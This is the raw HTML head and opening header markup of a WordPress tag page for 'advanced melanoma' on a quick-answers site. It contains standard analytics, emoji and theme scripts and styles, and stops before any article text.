

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/advanced-melanoma/
body_size: 14801
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/skin-cancer-the-signs-you-need-to-watch-out-for/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>advanced melanoma &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; advanced melanoma Tag Feed" href="https://getquickanswers.com/tag/advanced-melanoma/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/2428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-advanced-melanoma tag-2428 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
